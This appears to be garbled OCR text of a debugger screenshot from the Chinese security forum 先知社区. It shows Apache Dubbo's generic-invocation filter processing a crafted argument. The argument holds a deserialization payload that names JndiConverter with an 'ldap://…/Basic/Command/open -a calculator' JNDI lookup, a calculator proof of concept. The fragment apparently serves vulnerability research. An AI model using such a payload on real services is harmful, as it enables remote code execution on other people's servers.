 public Result invoke(Invoker<?> invoker, Invocation inv) throws RpcException {  invoker: "org.apache.dubbo.re  Reader Mode
if ((inv.getMethodName().equals($INVOKE) || inv.getMethodName().equals($INVOKE_ASYNC))
&& inv.getArguments() != null
&& inv.getArguments().length == 3
&& !GenericService.class.isAssignableFrom(invoker.getInterface())) {
String name = ((String) inv.getArguments()[0]).trim();  name: "sayHello"
String[] types = (String[]) inv.getArguments()[1];  types: ["java.lang.Strin..."]
Object[] args = (Object[]) inv.getArguments()[2];  args: Object[1]@5581
try {
args = {Object[1]@5581}
Method  nterface(), name, types);  invoker: "org.ap
0 = {HashMap@5582} size = 2
Class<?  tract java.lang.String top.lz2y.service.Demo
"class" -> "org.apache.xbean.propertyeditor.JndiConverter"
if (arg
"asText" -> "ldap://0.0.0.0:1389/Basic/Command/open -a calculator"
arg
}
Set value F2 Create renderer
先知社区